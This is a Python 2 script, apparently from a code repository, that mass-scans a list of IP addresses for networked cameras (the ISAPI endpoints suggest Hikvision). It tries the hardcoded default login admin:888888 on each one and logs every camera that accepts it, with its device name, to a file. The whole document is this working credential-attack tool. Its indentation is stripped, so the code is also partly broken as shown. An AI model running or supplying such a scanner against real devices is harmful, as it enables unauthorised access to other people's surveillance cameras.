 # coding=utf-8
import threading
import requests
import Queue
import sys
import re
headers = {'User-Agent' : "Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/55.0.2883.87 Safari/537.36",'Authorization':'Basic YWRtaW46ODg4ODg4'}
def Threads():
threadlist=[]
queue = Queue.Queue()
for ip in open('ip.txt', 'r'):  #扫描好的IP
queue.put(ip.replace('\n',''))
for x in range(0, 10): #线程数
th=threading.Thread(target=scan_Hbgk,args=(queue,))
threadlist.append(th)
for t in threadlist:
t.start()
for t in threadlist:
t.join()
def scan_Hbgk(queue):
while not queue.empty():
ip = queue.get()
try:
print "[*]scan:" + ip
r = requests.get(url=("http://%s/ISAPI/Security/userCheck" % ip), headers=headers, timeout=10)#增加
了timeout超时
if re.findall(r'<statusValue>(.+?)</statusValue>', r.text)[0] == '200':
a = requests.get(url=("http://%s/ISAPI/System/deviceInfo" % ip),timeout=10).text
deviceName = re.findall(r'<deviceName>(.+?)</deviceName>', a)[0]
f = open('ok.txt','a+')
f.write(("ip:%s deviceName:%s\n" % (ip,deviceName)))
f.close()
break
except:
continue
if __name__ == '__main__':
print "Running scan_Hbgk ......"
Threads()